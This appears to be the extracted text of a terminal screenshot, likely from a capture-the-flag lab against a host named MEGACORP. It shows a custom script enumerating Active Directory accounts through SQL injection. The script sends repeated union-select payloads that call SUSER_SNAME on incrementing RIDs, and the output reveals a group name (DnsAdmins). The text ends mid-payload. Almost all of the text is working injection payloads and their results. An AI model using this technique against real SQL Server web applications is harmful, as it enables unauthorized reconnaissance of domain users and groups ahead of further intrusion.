 python sqlserver-ad-data.py
⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 ~ (s... ⌘5 pyth... ⌘6 ..ng/... ⌘7
$ python sqlserver-ad-data.py
Enumerating Script For Domain Accounts by M0NET
SID: 0x0105000000000005150000001C00D1BCD181F1492BDFC236
[i] Counter: 1101
[+] RID: 0x0105000000000005150000001C00D1BCD181F1492BDFC2364D040000
[+] Pyload: -' union select 1,2,3,4,SUSER_SNAME(0x0105000000000005150000001C00D1
BCD181F1492BDFC2364D040000)-- -
[{"id":1,"name":"2","position":"3","email":"4","src":"MEGACORP\\DnsAdmins"}]
[
{
"src": "MEGACORP\\DnsAdmins"
}
]
[i] Counter: 1102
[+] RID: 0x0105000000000005150000001C00D1BCD181F1492BDFC2364E040000
[+] Pyload: -' union select 1,2,3,4,SUSER_SNAME(0x0105000000000005150000001C00D1